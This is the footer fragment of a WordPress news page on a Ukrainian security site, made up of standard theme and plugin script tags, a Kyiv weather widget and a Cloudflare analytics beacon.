            <a target="_blank" href="https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696dfb1b09173
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/security.org.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kiev","api_location":"Kyiv","api_language":"uk","api_key":"b6d352d400e16162d89d3f82808dac4b","today_icon":"scattered-clouds-d","today_icon_text":"\u0443\u0440\u0438\u0432\u0447\u0430\u0441\u0442\u0456 \u0445\u043c\u0430\u0440\u0438","today_temp":[-9.6,14.7],"today_humidity":88,"today_wind_speed":[0.9,0.5],"today_min":[-9.6,14.7],"today_max":[-9.6,14.7],"today_clouds":28,"current_unit":0,"forecast":[{"timestamp":1768813200,"day_name":"\u041f\u043d","day_temp":[-7,19],"owm_day_index":0},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[-5,23],"owm_day_index":5},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[-5,24],"owm_day_index":13},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[-6,21],"owm_day_index":21},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-5,23],"owm_day_index":29}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40529711e7a54df3adab2d8231864bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>